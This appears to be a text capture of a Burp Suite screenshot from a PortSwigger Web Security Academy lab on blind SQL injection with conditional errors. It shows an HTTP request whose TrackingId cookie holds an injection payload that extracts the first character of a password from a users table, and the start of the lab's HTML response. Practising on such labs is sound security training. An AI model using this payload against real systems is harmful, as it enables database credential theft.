 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a8b001d031cfe64811ecf3700b90046.web-security-academy.net
3 Cookie: TrackingId=CSIQebTEKI6DdGiU'||(select+substr(password,1,1)+from+users+where+rownum=1)||'; session=
NIHGq2sifVWAqbHSGROPuhC8npT4rFHi
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8b001d031cfe64811ecf3700b90046.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5304
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Inspector
Notes
Custom actions